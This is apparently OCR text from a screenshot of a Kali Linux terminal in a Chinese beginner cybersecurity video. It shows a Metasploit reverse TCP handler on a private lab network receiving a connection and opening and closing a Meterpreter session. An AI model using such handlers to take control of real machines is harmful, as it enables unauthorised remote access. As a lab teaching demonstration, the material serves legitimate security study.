 Applications Places Terminal Mon 04:03
root@kali: ~
File Edit View Search Terminal Help
网络安全零基础 bilibili
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.253.12 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444